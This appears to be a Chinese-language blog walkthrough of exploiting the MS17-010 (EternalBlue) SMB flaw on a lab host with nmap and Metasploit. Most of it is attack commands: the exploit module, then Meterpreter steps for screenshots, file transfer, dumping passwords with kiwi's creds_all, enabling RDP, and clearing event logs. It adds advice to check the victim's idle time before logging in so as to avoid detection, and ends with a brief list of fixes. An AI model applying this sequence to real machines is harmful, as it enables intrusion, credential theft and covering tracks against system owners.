ms17-010



用nmap的漏洞扫描模式

nmap --script=vuln 192.168.178.128可以发现,靶机上扫到了4个漏洞,其中包括了MS17-010。

打开metasploit(msf很有意思的是,每次打开都会显示不同的画面。)

msfconsole

搜索ms17-010相关模块,可以看到一共找到了6个不同的模块。(选项:0-5)

search ms17-010



加载扫描模块。(选项1)

use auxiliary/scanner/smb/smb_ms17_010

查看配置选项

show options

RHOSTS显示远程主机未配置,配置目标主机。



开始扫描漏洞,再次证实靶机存在MS17-010漏洞。



使用永恒之蓝攻击模块:exploit/windows/smb/ms17_010_eternalblue

并设置攻击载荷:

查看选项并设置rhosts:



输入exploit(run)开始攻击。

运行成功会出现meterpreter >

Meterpreter 是 Metasploit 的一个扩展模块,可以调用 Metasploit 的一些功能,

对目标系统进行更深入的渗透,如获取屏幕、上传/下载文件、创建持久后门等。



捕获屏幕 meterpreter > screenshot





上传/下载文件

meterpreter > upload hello.txt c://

meterpreter > download d://1.txt



获取用户密码

meterpreter > load kiwi

Loading extension kiwi...Success.

Kiwi在32位系统中能够正常使用,到了64位系统中需要用到进程迁移http://hackdig.com/09/hack-144260.htm

完成进程迁移后:

meterpreter > creds_all



启用远程桌面,配合上一步获取到的密码。

meterpreter > run post/windows/manage/enable_rdp

使用时一般配合查看远程用户的空闲时长,空闲时间长再进行远程登陆,减小被发现的风险。登录rdp会把对方顶掉。

meterpreter > idletime

清除日志

meterpreter > clearev

修复方案

- 关闭445端口。

- 打开防火墙,安装安全软件。

- 安装对应补丁。

浙公网安备 33010602011771号

浙公网安备 33010602011771号